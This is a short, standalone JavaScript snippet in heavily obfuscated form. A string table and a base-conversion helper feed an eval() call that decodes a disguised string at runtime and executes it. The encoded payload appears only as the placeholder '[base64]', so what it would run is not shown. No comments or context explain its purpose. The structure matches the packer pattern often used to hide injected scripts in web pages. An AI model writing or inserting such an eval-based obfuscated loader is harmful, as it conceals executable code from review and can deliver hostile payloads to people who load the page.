var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"fDQbPENRg",5,3,29))